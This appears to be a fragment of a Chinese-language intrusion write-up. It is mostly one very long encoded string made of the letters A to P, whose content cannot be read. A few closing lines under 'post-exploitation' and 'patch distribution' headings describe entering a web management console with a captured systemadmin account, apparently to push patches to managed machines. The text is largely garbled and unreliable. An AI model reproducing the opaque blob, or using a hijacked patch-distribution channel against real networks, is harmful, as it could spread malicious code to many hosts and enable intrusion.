LBBJNPCGLPKIEOLEOMKEMBLMLBEGKNGCOKOFIPBCFAAHGCIMCAKFFLFIBDHCDFHMKKNDHLCGIMMNKMBJDGIDJMMGEOEGJNJDNNEKFDMEAHMILDKIFBGKGEJCMGOFEKGJEMNAFLDGEEOBKOHADBAMHBMDJOGIFPMDKIILIGAEELNEOAKNEFHDOGHOPBDICEALJIENFKHFCEHMPBJLCFPDHDGBBFIMKHLLFIHONFDJAIEJJLPPFMAEHBHDEBOIDLCMCIKAFBEBFEBGJEECDEINCPNPKIENONIMPBJCCMCHOAJHHDKDKEGJGDGJDJIDEHNNLNNHEONJEJHNLHLPMBBEJDLLJLLNPKIMGHLOFMMKBDEBHNFLPGEOKMHOFNBLLAALGMKNJONNGIOJLBFECJNLKHMBCKELDPBDMBFEHAKBHEMNDFBBEDCAMMHNNGMDGLNJHJDAGPILNGBEDCDJBCJOAMOBIFLOFCFIJKDELPPFLFBOHHNIBEGOOFEFGAENOKBMPCBDELFJPAHICDPGANJALHFENMFHAJLNECAEGOGCBOIDLJENHCEDMAOEEOFKLDEBJEJOBCFLPEIEAGPOILBEGOKPOAAPGMICFMFLJNDMBGAJJPKNLIBOAABJLNADADNALIKHDJMDKGOPELEHGPDGNJHAAJKICHBFGMHCLEPFHCCKNFKPEOMHPLMOHBGDHCOGEIGPMIGLAHKBCEDHFGLDIKIIIMEPHMIMCIGJJDCKIEODLKCKOLAKBFHIBHOPNAMPEIKHCMDPNMLACKHOGJAEMBJPFEBOCPBGGAFGGNCOBEAIPANPLIBGDCCNMDNDNOIPOECCPELCEDPGCNJHEIOIFPJDKIFNJGHAHLHFNPICIJLHELMODMJIEGMMBNMMFBEJCDDDFOPAJOMBNKBDBGKKMLKCBBPFOOJCKFFIMLCODLOFNOIEHENLJNOFDAMKFLHIADBNGANHIANHOCHLILNJLOCOHFHMNFHALJHOPGKLOPHLMELJFBIABENFKEHCLIKMFGHPPJFIBBANPIOFKEEBIFIBDIIAIKENFILIDPDELJDMOPFKBOHPGLIPMNCFJFDCJGKCFOAJMPIIBEOHJPPNHLOCINIECHMJJMCKHICOMIMLHJAOJIGIFLMINANOFADOGDLLHCEKPECHDFBGIPEPNJBJOGLHDLKFLBFPLPFAENMMIFOMMNCJGJJFPGFHOKMAGCEOCKMJJPPAFBNEAKOAMMEHPGCBAJCHDBGJANBBHGIBMPHAMCEHEFLBAGOKDPKIPPDFLJIADKKOJPEPIGAKPCGKBNFBPLLKLEGBPJJCDJFGHDMLPNJBGFMLGMCABONHBLHPKHKEGJIBPFKCLMBIKKOMINPAJEPFHANBIBKMPHKEODCBMMIGAEFCENBNKDONGNLBADGDLJBMJGKEMNJOMPHDOPALIGEPCEDDAHJMNMJBFLIPBODEDCDAPMNGCANOCPLLMJOCPMPJDMEAMEPELICJKJLODAJEILBOJNFAJOFNOGCHGOJEGMGCPNCDEECKPAIAOHCLJBBFDKKAIHOJEKDBOFMFOBEDLNGJNIAJPLGMHBLHODIKDLEPOINDPDDIGKOLGEOBFFPMOHLBEALFIGAKNDKEKEJMJLNGHNANLCGLPNLBBFNKNEKCGBJKJDABFNAGPDILHBAAIECKBLKEDIJIMPJOMFLHBMOBLEKNEHINHAKBOHICLGBBPIEJIKALMIJHKHFIDNICAEEFPGGPBCBFPOJDFFKAGKAEOOCPMGCCMHPCIKHCODDCNGDDNDLAIMAPEMPNECNFPIALJELGOIHECEKHBHOHNIFCBJBFAOKKDCMNHHINAFGNECFPOGHBNMPJOECCFOCHICANBDOCCELJCENBMIMBKCNJAEMBHLOJOGALHGLLOEBFGFJAOFJHEGNLCEBCHGLNFEEIDOKIJNDHDANFPGLEMHOIJHOOJGKLGHBFBMBPBKEFOAKAIAGDMBLDEKLFKADKHNPAKBNPDKFIOAMAKKEHFNDABEPGKBMFCDFFOCIPDDEBOBFONDJFAJIJBAMGNBMCMJODGEGKIMIOLLAKMKJJAOCEMOBDCODALCKGKKKIADHOFMLNDGJBEMLLJPJOKPAIDACMPCOKAGKLIIMDENPNMEIBBMIFHGJKLKGPNOBJGMMLDKFKALLFHFDGDBDBMPOPDBLDNMAALEMAHGINFECKFHKJHFOCDJNBEDNGJCNENGIDHBJOLHEPFLEPHOOGJKFEGFLEMLGKDOOKIMAJIBJKOLAKCHBJJFDIGEMPABDNJFGMDAGEDIOHJKOAEHPLIBOFLIMFIEFOOGDHDNLCKOKPEDKEEBPAHKFMKBNNBAMICPOPLNPIGLMPDLAFBIEPHPJBFLBDECCPFINEBGMPMECAICGFLMJEKEIKDOKJMOAJLFNHHEHEPDAMFLNPKCDPODPLMFFAMILMAFIDBDJJOKIJKGJACMOMEHDDCJJAAOAFJDCCEFHKMJNDJEOLOOIHCFIILOIGCOPDHENDDEODNJAJJFHNJIBJGJPFFKEDPBJAKIPHPKELOMHNFABNMIMODOGPBOFLLPBGAHCEOBBFJLKNAMKACHIOMMFLAPFJCHBIJAAEJELEFFEIMAMCACJBBGADJDJKKEHMGJCPCNIMKCPGHBPIFADBGGBPCIKNBGDCJJCPMABJINOGLAPAHGLJLADBJKFLNAAFKFOBIJKCFIDEKNFGFCHDPGLKFDKPPHPNCFIGAMHBNHMLJAHOKKFLNOCNDNPPJJHBBKHDIIENFAGAHOMFPNNBGDLDEHLBDOKEOAEFPPCIEPGIOAHDEEMIKDPHBMADGLNILDCIEKELEBBEOBKLCDLKLKLLKHDHBHGDDLHOHGPPANCDABBHHBDOOLEOAKBKDBPGLKFFFFOBLBHAPEELFFDEPOFFHIGOGDKMBIAMJNNOOFGCNHBCCCFKCAOFDDDCBPLMMHGBLEDOPNEHBOECJGFMFOEIEIFAHLCOOAOLBFFKHAHIEMAEOBBPMBJNDMJJDMNJEMBGMNEPCFODGCOCKJICOBEGAFJKFADJOFMGPILCDMBFLLLAHEKPBCDJEBMHDLBLDLLCIAGNJJBFHFOIPLNNOFAFNOMFPBPNFLPLFFNNBBNEPBHBKJEOHBJPMOHHEKFHGACPFPDAHPCAPPGPKBJBGGNIPLOHFPAPHLHCJJHNGNKOMDMIECKACEPHCFJJAIPLCEOFNLBAFGFLBLNBPAHBOOJOKHIBAJFEAEKBNHHODNJNMEONLHDIPPCJJAEKOOELNHPDPAEPPBILHLHELMDHGPJMILIEOFJHBIJHAIPPKCIJKKANAAKEDNDAILJPGJLIBJMABMPDMHGPNALCCAIIAMJMFGJDOIPEFEBMMOBABIKBMMHMFHLBEFFLAGJLNMDEAOALFJGOGNFMFEFKPMNCNNEFMJNADLNIILEGKLOOHMBHPJJCNFBPKIKMAIEIANCNDLOODENILDEJELHACIBBOCINOOFNPMINIFDEFMPBNDMFGHJHNKCKDECBJIBFMIMBGFCIHDJAKCPNAPNMOIKJIDLPJCIKNOGJDBALIDJPCNICIAIPNGPCLDBGPIFLGDPNDOODLHJPLHFILLLKDJHHDIBODNIPFLCAKAFMGCAAMKOEOPLJAAAPDAHJAJHIHGPDFLNALHAPHIOBEDFICNIHJLFALHJKNLFLBKIHIFNAIIFBILLNOAIOKFMLEPDIKMHGNMDLKBIEGLFHDNPPDFPEDPGOLPICMJPOFEAJJMHGKPJEJNEMJGIPKBDHEGLILBLJIEICMNINFCHAOGJNMIHPAOJCCFNJHGJCJEMJJPCNFDKKGDJCDFBPGNKGDMPEBIIMLMBBAOGBOPAEFOMIHEJCKJGBLFFOGNGOFPPJEFNPLFPOGPICGIKMGPNIKNOELEMAGNHKHOIKAILJBMJJIPABBGPICCMPNFPHHFHKDAHJKBMAHDBKLAJKPJFHOICCDFKJEDGGFDKPGJLKFJJJKCOANLNPDEJLHBBHJJGMNJPHFCHGINMJIMBDCBCDOHKDANDLFDOOCEADNHODFKGLBGAPAAONECAEACNDKGFGIMDAAKMLJJLAGKCJDECINGDJAHONECBMFDKMCKHOKADAPGBOKOGPEDFMHKFBDEBOMKNMELIALJHOHGOCAMKJCFECMNCODNHGIFBFIIJMPEHGNBDNGHICBLIGCOPDHENDDEODNJAJJFHNJIBJGJPFFKPBFOBDLLOIBAHALODFMHODOHOPGPMGLIPIJONOFCGMELPFMKMMCPFFNMILJFONAACCBCIJFCAFHOHLBALEIGHDPMMFMFIHKJBAGGGBDEDNCDHEJALEBDPIIEGCKGKMPLGKJGEJAJPMIFCDBAELNMDPNKFCAEGJCAFJPJBBMPLMEIGCNPOLIGHCLGMEJLKCHEPGBJCCDECFMKIBLFIGOFEJKPGAHIGOHNOKMLOHLKDIPAPMFOPBHDBMAAEBEOKBEMEHIILJENNPKHJIMJMNLGHMAENHOHGMEFLKPJJBHDGLGAAMIGDMDCHBMICMDKNGPCOPEKDEMFLKINAMOKNDLDBABNGLFPJHFMKMBBCAEJDENPHGJGGPLMIIHHIAHGIBOINFBNCKJLJIGEPNAOGJFAFPDDBHEBCKNNJKJDLBPHHDNNCEDGAKHGOKPMCLOOPIHHNFMNFOILEAOIFGOJGPDCBLNGLEIOHHHAJPFPGLJNFFHKCNMFGHAHANBJLHJFNNLIBEIFKHJHMENIIOONPDMFOCPKEDHHMEPHAJKGALDFDBOFKBOCDDAFLJBDIENKOHGJPHGLOPDMIEPDBHBBEILLFPOAKJKJAPFKAOMLFOJBLAAEAIFLBOMGECGDBILGNGBEHDEOFLOLHJKAOJMJKNNLKNDHAPCKCHLAFHMCCLNNIIGJLDLCCOALPEPPNEBDNPGEMMPFFALFDONIGHJEMJGJGPLKDKMBGCLJEPLHDBOIKMNGELEKLJLFFAEEEDMBJFLJGGHMPHADEJEJLKJCMLNFIELFBOKAOPCIMCEBFNGMECGFAMMNOMCHKEIJGGNIHKPBFJLKODLLABGBJANDJFBJNBDHIDNGJGLAOFHGFBMJAFJNNLKNBAALOGIIHFMIOLDOEEFNNJDFLIMNBAHJGPJBDHIKGHCDMMLKFOHOJFLOLHHCEJACKLGHIBJHJHGMECCLNHBDGHFNPNOFEJKKOMEFONNBANBKOLDEMFCMDLNLGDBFEOIKAFJDAHAEJHMIJGJFAOJIHAIBHOOEMHHCOODAIEOEBFLMNAMDIIDLDHAIJDBKCMGKJFHHFKKGABCJCPHBBKDBPGLKFFFFOBLBHAPEELFFDEPOFFHIINLEMPICLDNGAEELNGONJIKOPFIJBJIPDGPLEDMHNJJHLBJDDGNDIHECEJNEFNLEHNHFCFOEEEGFIOKCPENDLNJJHGFJGAMNFLNFFIMPGKEMKKAMEPBAHBKBHGGIEANHFOKPEDDNLADKABNLJPONGDIGMCLENLOBAKMEPODENJNNDPEOCCLMLOJDJPPPMEFLBFLAIDHNCCHDDONIDPMKIOAGODDPKHDBGFCIGOAFLPBMELEPDHECABPOFMOKJECEHKIJIKHLCEFMAIGEKAALLCMMCDLPHELOCEDNIAIIHJCGFHJFBBKFKCFOBAABJEIMEIMDPEPCHKEBCEMIPECMAJGCEKHGOKOGFNHHFMKOICKKBKKKBDGDPCGLGMGALDDMEEFILPFOCFHFGIPOHKADHACFDJCGCKPANCHDAEDMNIEACGEECCNIBJGGIENIOENAFDBNMJCPJDDDKGDLKMCILLIEKBEDADHHCMONHBAABOGHMPNGHHEHIHCBBJJINCFFJKKEHMGJCPCNIMKCPGHBPIFADBGGBPCIMBDPENPCFFFPDGMKEBPFOOFFBHCKPAGHGJJELHDFJBCKLMAJDCJIIILHKBHJJMKOAOMLFOJBLAAEAIFLBOMGECGDBILGNGBELIMDAFIFCBLHDHLCJLMAHCOKGMKDCLKKOGKKNDDAHMGGIAKGHAHPNADHLLPPFDJILKFMIHHPIMLOGMDHPFJHPMGEBKHGHLFDKPIKNDKFLBNHOODBEAHNBBDBALEJGOLJHFPKEIHMLKAJHBNICKMPHFANCLPNFFLDDHEKKOLODMEJOIJGPDOPCGDPKLNDLPBHFGIMJCPMLPCPNPCJCKNJBCJOJIJCHDGIDIIJGKMKAICADENFOEEGHJNEHADCHNEMABINOIIGAGNGNPNCPALKIADLLJBEMOKJEGPNELELFGCIFOMAFBPCAKEDHIGLMFPFIHGLFPIHFAOFBEIIDHKDCGIGPNOICHCLEAKLHILHDCONAKMNHALCLFLNOBIMBCMKNGHPIHGDEIGGILLNIHDPACAJGHBEBEBMIDAOCAAKGMNBCBENBLGLLLOKMDMJANECALMLPLJNKGJKBLCIPBJBPMJOHNPOBPOBCGEMKBPJABNDBKCGAFALLDPJHHGMOGDJDNEKGJBMEIBPIJIOLDOPCEDKDPACBAAMDFLLJMFEGLKICDEMPCHMHIDFKFKDCMGGALJOLJEMCGHMKIMJPOEFPGECHMGBLGGGBJEHBDGGAJEALPEDHDGJPPFLLAHGGKAPCNJCIFBLMGGCKOJLHCHOIMMGEADLOPOPLIHPEPBAHNKNAKOFIMOBBJIBBHMFDNDAIIFMLPLABGGJEDHELLDPGHIGOECAEMDJBGHODPCNEDENIFPEHAMJDPDEMNJOACCBGPPEILNOKDFHCNGKANGBCDCDNGEIBMJODCBPJNGKLECPCHDHJEEDHNFJEKGLMAFKCMKAMJPDMJLBGLPEJLLHINCGOCOENMLDKLDLHIDAHBBINIEFLIFGBJGMGMDOJDLFNMAJDPIFGICFKKIECPIPHHBMAJJGNBPCKCOIMIOODGNDMKKMLKFIDHKBFGDHLGANLCJCDEMNPGCGPIPNEMIKDJJNKECHEJMCNAGDJNGIFFDPFGMAKLPLPLMOEDIEIOIIKMFLNDFDHCJHENMMAAJOFJLGDIAHBOCLMAGLPKKJAJGFPDCBJPGNAAMNGNNFDHDPIEHFFEPPJOMADEBHBIGFNOKHDKDNAIAAKLIGFNIFDKFMLJANODMADILHHONCGNLNJEKKAJHPMIDGHNJJOAGGFNKCOCONGBKNDNIJOLBGLGPLAKGCDIKIBNPMOACDBJLDLCNDCKFOJKINIIPBNBDHMNDEILFFCBIEMNMHCACEDFAHNMJLDEFGMJIINCJDNOHLDJIDOKKPCCENOHBDNMCGEHGENDBBBHFOFIAFGGCNKOKLMMCOOHNJEAJKILLKFJCEKEEDJHBGIMKLOEANBKMBFLDAGGOAIHNLDOPBPCHGNIDHGKFAMFGKBIIENFMJLHCGEMBKNJPMKDFCJCHFOLNOIPADHBEPLLHMNGEBMBHNLBHPIGHGPGKCPFOEGAHJKPIPGGMPIGNBDDIHKCLOFKIBBBHNPBNCLFGCHPOMIENELILEJPLKAHBJEPICAGJMNOAAOJLMPDBOOMEOFFAMKILAJANPCKENJMKLFKMBGOKBNKFGEGAEPEANNCIEENEBEBECBGLOKHEJCFCKABBAAMCDKCIMJLILOAEKHNKPCGOLDBBFFIGDHPDHOFNMLANMCHBIEHHIBHOPPLOFEGOAJLHCHPHGKLOCGJKKABNHLEHGKOINGEDMGDMCKKKLABBIOJCGANBDOCCELJCENBMIMBKCNJAEMBHLOJOGFLKJCNMEPJPKGKPHDGHIDCKAODGNNNCDKEDHLCIANLKENHMMDELDNBPNNNPHLGDDOLGDFPHOHFPBKMFEGOLFMMAFCNCDLMEKPKCDJNHIOJOOJADDHHHPPLGLMINICBIOEIALHBBCEGACCNDNOAPGNAGELEPGCBGLAEOPFGGIJBAKDFCPCCGJAHBDAJEPBCFMNJIKADAACMEFNBCBKICAALEICBCKEKHPCPDAKMDPGNCBBNKDFICFKKJEGOEJELPGLECFINPMBCCDLIGEJJALHPNHDAMIFEGJOCFGFDGBNJKHKAMOKOKKLIFIBAFAELPAPCHFFEOEBNFMLGPPMCDHDIIABOBFDCPFOMMNCJGJJFPGFHOKMAGCEOCKMJJPPAFBDLODOABMLPLAMCJIFGJNHALNOJMBLCFJFCDNCHLBGHLCAOICIJGDLGDMEKPHHMBOHAJJGMAIGLPIEIHHLKDOMBJMOPJIKBAKDHBBJLJJNPOHIDBAFAGMBLLPIEHENEMHNIFAGMMELMAJHCLFCDNFKHGEJFGGEIBKPFAFHFOFHGMCLLGCAJDGGJNKFBGDAAEAJNGEOJBBIFLLKNJIOJNHCFKPAPHGABENLMABGDMFOEEKIMHOBPCLPEAGNBFHEOMLGDDLDCODAJIEIPJNHJFDPHILIKHMHJHBJBLPNPPPJOJJBDJHCPOCLBIBBPJLLMNKIOKPHOFJKEJAMOBGCHOONMPJNEGDMNFPKMNOIOMJPEPDNKBODKFCDGJMGBCNHIGHFODOJAHDAFEDKOGGLMEJCOACLPIMCMPLDKDAPFJGGECGPNCEDGAEMJADOCGBEFIIPBMJMMMPNHNAKJOBMOIMMOMEBOBHPPIPAHJHKMJADIIDCIGOMDJBJHMHCGFJLELPFOMAFEAPHLHCCKKNNJMMLKIJEBGEBEDOOLIFHLKHCOONJMHCAFGOKNOAAKONAAPPMONFOJENLNEPGBJKLEHIGBDOAIDKAILCHIFPPGGFLGCPINADFPDCGMIHHIPHBCPIPHKGMGBPEICLDADONHGOFMMAMLAAHHMBIGNNOENIOJLMNGNMMKCNGEKEHLJHHCDFJKMDOGMOLHIEHDOCNBPILJOFBNCDONBOIHDDLALGCLOBNAFBDHNPEJJODIENCOCKHGOHOOLHFNDOFAEPCHOJNFJJNHKAIBGJEGDBHDFJGHGEPIAGPJBCCCAKMHIFDDNEDMCAOBCCGOHCMMADMKHCKIACBMGFKOGDNFGIGBJFFFKJFNIJAPHIMHKOLLIECAJFNFLJLLHEBIBLIOBOEIMNJMIJOCHEBEKPDJOCCMGGEOKGOMOFPKAICOHBGBOEFIIIAJKPEIIGBGLJCCAHJNKJFILFICJCPAICDGOBJIHMEOJHLCNJBDIEHHNDGKMKLLDLMAJLOHECBFJEOHKCABKIHGEBNMAGAODODMAOMOBILIIGCDKPJOKLAFLJLENBFFNNAKANMKNKNBNOJBKEKODPBIDDCELHBDDHCKEELKFLEHCNEFIAOJJHHHKIAGDJJGNKODKIGJAGBFEBMDEOMCHILDNFEEPFOGPPAHEHACDCHDOIDELKKBLAOJACMGMIDOJIJLPAOCLLIIFPLJDKCOEIOPBEAHBLGNHJHPLNMFFMKEHLOPIGNFNJNGIEPNELLHMIIGNPODEDCIHCIJBNMENKGFNOMILCBMELHLHNOBFLJHDIFLHPCKEAGJJNEAOBPNGKECFLDPPMCCLMNMHFICELDKEFNPMJHNGOKLOBHONELNCPLNDFKOIJONIBBBGABIANBIHHJDDLACPJEENOHCCDIJAPBKNNOECPIGOIMNMMPOGNCEOGDKNCCBHEEJCLEFMBEMEJICLGNHNIPEIOIAPKJDGOIKGEBGODFIGCHKCFFLPGFJBKDJOIMEJEHEEAOOJGLGKKDHGCIGFFOPILPFENMOKOMJLODFBNKOFEJKICAMBGPCPDNJOJDALNGCOFDAINHOAMCNLIIJEJENKBHFDAOFAAPJKBONHBMGGKAEMGHNJPCJFBDCKICEIELCGDJKIDFAKAFEHEBOMOBOGFDNEAANCAINACLGFMMFOMGCCBNLDCCPGLKNCABNEDFIGKDJHAEJIOOACADPENHDNOOKPILJCLNGMIIOPICHFPACILNJNAIEILINONKDMONACMLIKHOMPLHAODMDPFDNNKDMPMFEIMBOIMLOLCBBGOKONLDJCDDHGHIIIHDOLIJMGPFKMMPBDDPBIKJIBPKDNHOAHEFENPMKBLHOCDKLCKIMAOFHOEDNHKFNKKGHCICLAFKOBANHOIHACPLPLBCEJFONFMMGKINEPMEAANNFKCFODBDNAOIDMEFBLPBAIABHFJBNGMIKCJFGLPEHNDJHMGKFPPGEAFHEBFACNBIGGEIKCPBGIKHHNEAEMOAKKEMFKHDEBEGDDGJJLCIIICMNIDNMBIKHIDLJNCOHFENHIFNKJEECDNLHMPGPGMJMGJIJHDBFECNLMLFCLDFOMCFNBJELHJFFLDKGNOIHKEIFCBPOPCBGIJENFHKCNKOJMFBFIPFGBLFJCFPFNOCKGAADPFFEJFDNKGFMEILHBFMAFBMBOFNDGOMCGNIGJGOBPEOBPEKGPMMEMHLHMMCNDCDFPMACNDELNHGCALNPHHNFFLNAKEEEELCDLHDHBFOJBJFHBOJNBGEOLIACBICKNMEEGPBEKIBEEMKGKLDAKAALKOBBJIGECCKHILNGKJLKGJBOPOFHCNHBKFPHLLLLMNNKPJADFGMCMPLILPCLOLJPOCIOOPOAPPMPFOEPNFGEEDALHLEIHJFAIHCFKLJKCBAABOIBBEAGAAPJJIHIHIACHLKBCPMEHCDGDPKPMALDBADOEKFMDFGAPPGNNJDAMPMNBAEHLLGIGCOLKJPGANBJODFEMFHHDAIMFNNIAEAKLKBBEEADPHIDIINDABGNKNOODAGKLPGAIOIFJLONMCNGOMOEALKIIJFLAHEDDNHDENODGINCAGDBFAAECFCNPBBOBBIALOHDOIOMMMJCAHMEFMAGNLALDIPAJPHLOKCHJGGLGEHFJKMDEAHEGABCCMCFOBFCMGGKGBCCBPJIJJNHNAPPECAPJEHMDMOLFIEOIFOFFGKCFCNFAKAPGBMEBJGIDLDBNHOLJGLOKOOKCNHGLNEGNBKHFDOJINFAPPKMMOJCOCENEHPCGDNKKOJFPBNFHIDDHFPHMCOAOKMOPHJNOJCFOJJGOOLNCKAHBFDPIDMJGKBHHEAIOKPJEAJJCNJFMMCKHJANGDEIHKHBAAFJCJGGECNBIBNLBLFMBGDJGHJDPMBIMPJLLBNNANCJJHBJBLEPGNIJOLGJLCGEJKNGBLDLGKMIOANJGGDPHHCGHLENGJHBANCELNLNNBADCDDCDOENGLFGIEBCMHPFBLOIDMDNBCAMFMCMMKCDKPOFBJFBGCMPOFAPCILIPFJDEDDAGKFMHBBEHIHOAGDKPONBOADJEIKKBPNBAPDNOEEEFONAMIFBLIHLLKOLEFHKPPKONJOCFHFOAPIJGMHKPHGIMBGOBOAOCGLMGDLIOPIJKFJIPCHAJEGJFCPOBLAEDFFGIMKEIPDBKNCKIHFHCIHDFACJMOGHMONMPPDKODNGCOBFMKBBMIEFGHOKOMDADNGANEMKDFLNMCABMOONIFKFEGDLJFAHLOODEBNBKFGPLANHIJFFDLBFJDCJHMPCPHBDPFICAJHCBBKLNLGEPHMCGKEKOLJBIIAMLMCFBIGACEHBBLHAIBBODKEDBPKPADPBJIKCGFCKDHPKCGELAMHIFEBBICMAGHPDCIIAJMBKCFMHJDHIPNNHFJILAIBPKKGLOEONLBLJGCIMHKAJCAHCNNDBDEJNDGFNMEJJECPFIONGEMLMOPEDNJDFBAHAEBOKMCNEMBEOMFIFCKLEKNLJOAINFFJLKPGPLHJMAOMLFLGDPBCIIPPPOHNMKOKPGEMFEOLDEHEJMPIOIAODDNJOFGLHNDAJICAOFOJKDDFBMMJJEIAPPNDBAKMJIIGNHJOPHKPINANLLLBBIGNIKKHDLKLJGOPKHGHICEACMCJNMMDJGBNACEOFNBDNKAKIOMHPECJEELPLNGPGMPHCOJGOFBENNNKIEKOJHKDAFGBAKHGILNJMMOKHDMIDIOGGKPFIFJOLIDDEGFCLKGNICGHJOINJCBOPOBKNAIDEEAGGLCMCEGPGEDPNFIKEADDPPINJIOMFKGCMJHDHLGMODMMGCNEIGNGGEMLLABHCCHGGDPGHJFBJMCCFGJCLCFCDJEBFMDMIEDBFJPKLONGIHJABFOGBAALJKCADCBOMDFAHLBPIJEFGLGOGPEAFAKFJCALDHMICDCIHPICLPEANCLCBKOIAMEHHLFIJHPEACFCPDDKCJHMNDBHEHLHBHHPEEACDMICBKGDHODHPCMLAMHOEJKAOODJCIPGMOCGPOAFJDDLGCENAKAFDBDEOKAGLBHJHEJEHCCJEFMIFNJDPDFNFFPAOLIHNFLJDDECGLCJNEEACCJDHPKOIJMOJOPDOKIGOPKMOHHPNOLCDHMOOFDKKBCBEPJPFJBDOEJBCODALFBPMGFPHEMFIBCBEMCANBOMOAKAIGFHJAKKGGAMDPDFMHEEDFHOHKABHBEJFEGAEIPMBPBIHIABBILCOGDCPKHJIPBLCLJEENPKOJLHMALCEKELIPFFLJNNBINAPPOFHPEJDNNILKCEECPJIGJMKEJCNPEKJMDKPLLEHDDIGKKEDEPFHIJKKPNBBAJAMKNMNHIJFHBCKPKAKMAKCHMJJPFMFCFBKJMMEBABPCGCOCNKBJJPLMPHPJFLJLDABHNFFBOIGNCOFHBMFKCKMMENEJCPDOBPMAIDHBNKIAIGKAAHDCAIBLBKPNNLBNMEDCCOBGMDMAHJPPENANOCILDNELHNCIEAOMGKLMCLLEDDPNLDJNBFPEJOKCNNCJHKAPOCGFGENACAGBNBDEIAMGCCGKDNOLNKOCNMMABOMGGKGOFFOLKALPKFNMJJMEMMBBIAAFAAFPIBBDLOENGFIJJAFHNKKIDCGJNIGAFPCPDHPJAKCEKCCKDAIEDJCIJGMJJLEOEDELMJJMEJCCNEIMPDKIALLHFJNNGHOMIJIDPOCLOMECDFMEPAGLKNKEAPKHCBCFDINJHAGJAGPCGEJJEFAABLOEHMDIIGNKKDIILLFGPMBOIKEAAAJGPJHFGAFFPFEPKIKLKBMKLODNLBMFIEFPGAGFPCDCPJACDAEHCFOGEJHHLLBLBBDDOEEJJBPPHDCCOGPOPFOPCFJKBGCNCLLHNAJKIKLHKKIJLAIKBHCMBODNCPCLNHDLMHDPNKGIBANJJHCFLIMKPFOAIEDBDMIBEEPIHODEOLGAJHBNEOGCKIBMGIMJKLAOFAIACFJGOFEIBIOOPDCDCNFIOGCDKEGHEIAOBDCKLLGMEOEKIEHCEBFKAGOLFGCMNLNMJCNJMDBHMDPEGHHFKOJDDAPPHJMBLBDODOHKPNABBMBHMCCMKINKJLCIFBIPCENLPLOFOAJPEFHCDEOGLGFHNOBFFLHDMHNEFAIPMBJJMIIDAEAJAKGDIHIOIPIOPBJKOLEHJLBIOLGLBMHNCNDAHOGDOILIJANBPNLPPKCOKJFJPCLFJPGKDCBMGEOGGGANMMKDILOMJJLPKJJCOPFKPFAHNAIMDOKPCIKNEMFGMGCOGGMKBIBDEKDAKBPBJKPAFGODBFLGADBFNMDAHGLDGNFLLBONBDLAAOIIICMHIPDJCMHBGLFJAIMIBHABENMJOEHJLKGIIJDBBEHFJCHAPPIDAIAILKODLCALBBJNPCGLPKIEOLEOMKEMBLMLBEGKNGCOKOFIPBCFAAHGCIMCAKFFLFIBDHCDFHMKKNDHLCGIMMNKMGOPFDMJHCMOGLKPICOEEDDKPAHLEGOMDMDFLKFECCPILAKGLGDEMGMGEPODAGGJPPNDCHOBPHJKBDAKECOBIOJGKDMBKDBFPEGIGNOBDGELAENFFLCBKHHJADGFGCBAINLJPDMOBGLNNHAOBHGLGMMLDHGINFFOLLALGGAADPGMNJDMNOLKINDIKKIHJKDEKFAJDHPHNGAIBGNAODMICFEFCCHDPGMLJOGIJCIOOMMGEKPILGPFJOCMKILLFGPEAIBIDBGNPPDHLLAHMKLEJBJFBFPFBDNEJCNPK
后利用

补丁下发
在获取到systemadmin用户权限后,进入web管理页面

